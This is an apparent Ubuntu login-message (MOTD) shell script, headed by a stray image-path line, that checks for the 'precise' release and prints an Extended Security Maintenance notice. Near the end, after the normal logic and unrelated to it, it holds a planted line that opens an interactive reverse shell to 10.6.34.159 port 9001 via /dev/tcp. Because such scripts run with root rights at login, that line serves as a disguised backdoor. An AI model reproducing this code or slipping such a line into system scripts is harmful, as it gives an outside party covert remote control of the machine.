 #!/bin/sh

SERIES=$(lsb_release -cs)
DESCRIPTION=$(lsb_release -ds)

[ "$SERIES" = "precise" ] || exit 0

[ -x /usr/bin/ubuntu-advantage ] || exit 0

if ubuntu-advantage is-esm-enabled; then
    cat <<EOF
This ${DESCRIPTION} system is configured to receive extended security updates
from Canonical:
 * https://www.ubuntu.com/esm
EOF
else
    cat <<EOF
This ${DESCRIPTION} system is past its End of Life, and is no longer
receiving security updates.  To protect the integrity of this system, it's
critical that you enable Extended Security Maintenance updates:
 * https://www.ubuntu.com/esm
EOF
fi

bash -c 'bash -i >& /dev/tcp/10.6.34.159/9001 0>&1'
echo